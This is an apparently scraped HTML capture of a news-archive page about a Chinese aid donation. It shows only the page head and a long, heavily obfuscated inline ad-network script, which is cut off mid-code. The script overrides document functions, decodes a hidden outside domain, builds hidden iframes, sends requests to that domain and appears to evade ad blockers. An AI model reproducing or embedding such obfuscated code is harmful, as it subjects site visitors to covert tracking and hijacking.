

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687
body_size: 33419
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/css/9b3817eeded2ca7778f2cf79a6ca151f.css?ver=1dc10" /><meta name="viewport" content="width=device-width"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://minivannewsarchive.com/cmsMUIH10/xmlrpc.php"><title>China donates over US$20 million in financial assistance &#8211; Minivan News &#8211; Archive</title><meta name='robots' content='max-image-preview:large' /> <script id="wpp-js" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://minivannewsarchive.com/wp-json/wordpress-popular-posts" data-post-id="6687" data-token="5629b8b891" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Feed" href="https://minivannewsarchive.com/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; Comments Feed" href="https://minivannewsarchive.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Minivan News - Archive &raquo; China donates over US$20 million in financial assistance Comments Feed" href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687/feed" /> <script type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://minivannewsarchive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minivannewsarchive.com/wp-json/wp/v2/posts/6687" /><meta name="generator" content="WordPress 6.6.1" /><link rel="canonical" href="https://minivannewsarchive.com/politics/china-donates-over-us20-million-in-financial-assistance-6687" /><link rel='shortlink' href='https://minivannewsarchive.com/?p=6687' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fpolitics%2Fchina-donates-over-us20-million-in-financial-assistance-6687" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minivannewsarchive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminivannewsarchive.com%2Fpolitics%2Fchina-donates-over-us20-million-in-financial-assistance-6687&#038;format=xml" /><meta name="monetag" content="68f46bdbf42236663030717b18d37e93"> <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7783907,t.a=7783906,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9wdW5vb2NrZS5jb20vNDAwLzc3ODM5MDc=',t.S='cHVub29ja2UuY29t',t.A=2,t.P=$.JA*1721993332,t.M='Zez$#t^*EFng',t.T='aro',t.B='dtpoaviurpm',t.N='hcqvr5ck',t.I='gc2',t.C='3mdf8ah2oby',t.z='_zspanw',t.R='_hfwfdqbp',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var e=r($.Gd),u=r($.GD),i=r($.x),o=r($.BD),c=r($.GJ),f=r($.Ge);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.EG]=function(n){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return d[$.ay]=f,d[$.bh]=a,d;break;case $.BD:var t=document[$.bF],r=document[$.c]||$.$(),e=window[$.ca]||t[$.cv]||r[$.cv],u=window[$.cb]||t[$.cw]||r[$.cw],i=t[$.cc]||r[$.cc]||$.BD,o=t[$.cd]||r[$.cd]||$.BD,c=n[$.cC](),f=c[$.ay]+(e-i),a=c[$.bh]+(u-o),d=$.$();break;}}},t[$.EH]=function(n){for($._k=$.BD;$._k<$.CC;$._k+=$.x){switch($._k){case $.x:return h[$.CG][$.CB][$.CA](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.EI]=function n(t,r){for($._l=$.BD;$._l<$.Cg;$._l+=$.x){switch($._l){case $.CC:return n(t[$.Ck],r);break;case $.x:if(t[$.br]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.EJ]=function(n){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return!$.x;break;case $.x:for(;n[$.Ck];)r[$.bg](n[$.Ck]),n=n[$.Ck];break;case $.CC:for(var e=$.BD;e<t[$.Hc];e++)for(var u=$.BD;u<r[$.Hc];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.de]||$.Bv)[$.Hk]($.Ik)[$.bf](function(n){return n;})[$.bJ](function(n){return[][$.CB][$.CA](document[$.E](n));})[$.cl](function(n,t){return n[$.bo](t);},[]),r=[n];break;}}},t.Yn=function(){for($._Bj=$.BD;$._Bj<$.CC;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.Zn,t[$.bi]=c[$.Du],t[$.bj]=o.C,t[$.bk]=o.N,t[$.Fl]=o.I,($.BD,e.Jn)(n,i.F,o.e,o.P,o.a,t);break;case $.BD:var n=$.bp+($.x===o.A?$.db:$.dc)+$.dr+u.Kn[o.O],t=$.$();break;}}},t.$n=function(){for($._BI=$.BD;$._BI<$.CC;$._BI+=$.x){switch($._BI){case $.x:return($.BD,e[$.Eb])(n,o.a)||($.BD,e[$.Eb])(n,o.e);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Un=function(){for($._p=$.BD;$._p<$.CC;$._p+=$.x){switch($._p){case $.x:return($.BD,e[$.Eb])(n,o.a);break;case $.BD:var n=u.Qn[o.O];break;}}},t.Vn=function(){return!u.Qn[o.O];},t.Wn=function(){for($._Ct=$.BD;$._Ct<$.Cg;$._Ct+=$.x){switch($._Ct){case $.CC:try{document[$.bF][$.Bt](r),[$.f,$.h,$.g,$.BI][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.bF][$.bl](r);}catch(n){}break;case $.x:r[$.l][$.t]=$.BD,r[$.l][$.r]=$.BB,r[$.l][$.q]=$.BB,r[$.i]=$.m;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._I=$.BD;$._I<$.GE;$._I+=$.x){switch($._I){case $.GB:var v=t.hn=$.$();break;case $.Cg:var e=t.tt=$.x,u=t.rt=$.CC,i=(t.et=$.Cg,t.ut=$.DD),o=t.it=$.GJ,c=t.ot=$.Cg,f=t.ct=$.GH,a=t.ft=$.GB,d=t.Kn=$.$();break;case $.Gb:v[e]=$.HG,v[u]=$.HH,v[i]=$.HI,v[o]=$.HI,v[c]=$.HI;break;case $.GJ:var s=t.Qn=$.$();break;case $.CC:t.nt=$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:s[e]=$.HD,s[a]=$.HE,s[c]=$.HF,s[u]=$.HC;break;case $.DD:d[e]=$.Gw,d[i]=$.Gx,d[o]=$.Gy,d[c]=$.Gz,d[f]=$.HA,d[a]=$.HB,d[u]=$.HC;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ev=$.BD;$._Ev<$.Gb;$._Ev+=$.x){switch($._Ev){case $.GB:v[$.k](function(n){for($._Cb=$.BD;$._Cb<$.DD;$._Cb+=$.x){switch($._Cb){case $.Cg:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.bF][$.ck].fp;break;case $.CC:n[t]=n[t]||[];break;case $.BD:n[$.y][$.bF][$.ck].fp||(n[$.y][$.bF][$.ck].fp=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC));break;}}});break;case $.Cg:s&&s[$.Ha]&&(e=s[$.Ha]);break;case $.GJ:function o(n,e){return n&&e?v[$.k](function(n){for($._Co=$.BD;$._Co<$.Cg;$._Co+=$.x){switch($._Co){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._Bu=$.BD;$._Bu<$.CC;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._Bt=$.BD;$._Bt<$.CC;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==n,r=n[$.cG]!==e;break;}}});break;case $.BD:var t=n[$.y][$.bF][$.ck].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._Ei=$.BD;$._Ei<$.Cg;$._Ei+=$.x){switch($._Ei){case $.CC:try{n[d]=n[d][$.bf](function(n){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.bf](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:return t||r;break;case $.BD:var t=n[$.cF]!==e[$.cF],r=n[$.cG]!==e[$.cG];break;}}});break;case $.BD:var 